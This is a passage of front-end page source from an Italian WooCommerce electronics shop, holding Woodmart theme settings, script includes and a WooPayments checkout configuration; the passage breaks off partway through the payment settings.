var woodmart_settings = {"menu_storage_key":"woodmart_c4acff36dd5b5b3abb9bcfa5e4ad6ebe","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Elaborazione","added_to_cart":"Il prodotto \u00e8 stato aggiunto con successo al tuo carrello.","continue_shopping":"Continua lo shopping","view_cart":"Vedi Il Carrello","go_to_checkout":"Checkout","loading":"Il caricamento...","countdown_days":"giorni","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/netsystemshop.it\/cart\/","ajaxurl":"https:\/\/netsystemshop.it\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Visualizza tutti i risultati","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Vicino (Esc)","share_fb":"Condividi su Facebook","pin_it":"Pin it","tweet":"Condividi su X","download_image":"Scarica immagine","off_canvas_column_close_btn_text":"Chiudere","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Stile personalizzato","quick_shop":"yes","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Alcuni file sono troppo grandi. Ammessi dimensioni del file 1 MB.","comment_images_count_text":"\u00c8 possibile caricare fino a 3 le immagini per la tua recensione.","single_product_comment_images_required":"no","comment_required_images_error_text":"L'immagine \u00e8 richiesto.","comment_images_upload_mimes_text":"Hai il permesso di caricare le immagini solo in png, jpeg formati.","comment_images_added_count_text":"Aggiunto %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/netsystemshop.it\/","shop_url":"https:\/\/netsystemshop.it\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Seleziona una categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5d80c86ac237c50d7c01c92e51bbc00f","fragment_name":"wc_fragments_5d80c86ac237c50d7c01c92e51bbc00f","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Chiudi (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Condividi\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Attivare o disattivare schermo intero\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom avanti\/indietro\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Precedente (freccia a sinistra)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Successivo (freccia destra)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Aggiungi al carrello","mobile_navigation_drilldown_back_to":"Torna a %s","mobile_navigation_drilldown_back_to_main_menu":"Torna al menu","mobile_navigation_drilldown_back_to_categories":"Torna alle categorie","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"eba327dc75","wishlist_fragments_nonce":"b42dcdd3eb","wishlist_remove_notice":"Sei sicuro di voler rimuovere questi prodotti?","wishlist_hash_name":"woodmart_wishlist_hash_c657d13d420e7a228fa94f64eabe35a9","wishlist_fragment_name":"woodmart_wishlist_fragments_c657d13d420e7a228fa94f64eabe35a9","wishlist_save_button_state":"no","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Effettua il login per votare recensioni.","vimeo_library_url":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e3d94fe0b6","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-widget-recent-post-comments-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-lazy-loading-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-stripe-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-stripe.min.css","wd-woo-payments-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-payments.min.css","wd-woo-paypal-payments-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-paypal-payments.min.css","wd-elementor-base-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-carousel-disable.min.css","wd-header-base-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-elements-base-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-button-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/el-button.min.css","wd-header-search-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-tabs-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-widget-collapse-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-list-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-el-list-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css","wd-social-icons-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-scroll-top-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/netsystemshop.it\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
</script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.0.6" id="wd-init-zoom-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script src="https://netsystemshop.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d80c86ac237c50d7c01c92e51bbc00f","fragment_name":"wc_fragments_5d80c86ac237c50d7c01c92e51bbc00f","request_timeout":"5000"};
</script>
<script src="https://netsystemshop.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://netsystemshop.it/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script src="https://netsystemshop.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://netsystemshop.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1KhAnR2HZKsUoAHK%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fnetsystemshop.it%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%220eeda59539%22%2C%22initWooPayNonce%22%3A%226ef7df3f3a%22%2C%22saveUPEAppearanceNonce%22%3A%22a37fc91601%22%2C%22genericErrorMessage%22%3A%22Si%20%5Cu00e8%20verificato%20un%20problema%20durante%20l%27elaborazione%20del%20pagamento.%20Controlla%20la%20tua%20posta%20in%20arrivo%20dell%27e-mail%20e%20aggiorna%20la%20pagina%20per%20riprovare.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_1-%3AtAOEBTJbZs%21wsB61sLL.Mjxwi4_t_dc89de907e85f743824619dd6070d2%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22it%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%222325e29ebc%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.2.0%22%2C%22woopaySignatureNonce%22%3A%22216167ba65%22%2C%22woopaySessionNonce%22%3A%22cc3b9e1310%22%2C%22woopayMerchantId%22%3A204347166%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fnetsystemshop.it%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A204347166%2C%22data%22%3A%7B%22session%22%3A%22%2BdSAitEWa1PvohcIR81GcO7gaJj5YUO5wwUFf9DmVAl979%5C%2FC%2B1zFQplEFcvcWmtNUGv0RZOrG0K3FUwHjJQ86WyjtVPpy8zRFleo3ZurJ5qFlvJxmPc0Yi6ewAtmVwNHrk771LQ%2Bn4EbYZC%2BAEeilkwtAeiocZricKv7zMA2YBpofltZoS%2BeyUknss1bLnZIhza5QMvZdANWw6DUJCaNpXjoIqq2UJsbsax3xvEY9jQk7yse3654Rg06RR2KobjBqWVwqiiFf5D53jD%5C%2FloZ1BS95PNVViMT2QA24lxde7hTiLP5gvpeQOSj2tAzZ4DnU3cluUwS5RZ6xbinbK56hKDDAmeuwP6RzoPIcGmz9R1HAwqAFGhb6Xqzo2nMVRUPVx8TIIJoBH8SRopxrWt6uAPCOkuL4V7%2Bvn20NgRUzHaj%5C%2FtY2is1t3ckTjwegG6135sT968yytB43eP8HVhPG4wedLdV5GEQ%5C%2FdnnKylc2Xe3cYnjiJbzZ3UJNW0222bcF16rTk4Ttg5Rkq7Jj1gU4aM6qD5PvyEBdPxJLE5pax4O8HHIAAH0SjOfzXrvciImmx%22%2C%22iv%22%3A%22gEG2bz2Mak3PzDG9ichgNw%3D%3D%22%2C%22hash%22%3A%22ODE3ZTZiMDQ5OTNmNTJkOGM2YmFiYWUwZThhM2I1ZDhjZGI4Y2VjMDUzYTRhNTliNGVkNDczODMzZDc4YzRlZQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22NETSYSTEMSHOP.IT%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fnetsystemshop.it%5C%2Faccount%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Carta%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fnetsystemshop.it%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fnetsystemshop.it%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Usa%20la%20carta%20di%20prova%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Clicca%20per%20copiare%20il%20numero%20di%20prova%20negli%20appunti%5C%22%20title%3D%5C%22Copia%20negli%20appunti%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200038%200000%200008%3C%5C%2Fbutton%3E%20o%20consulta%20la%20nostra%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Eguida%20al%20servizio%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_invoice_type%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue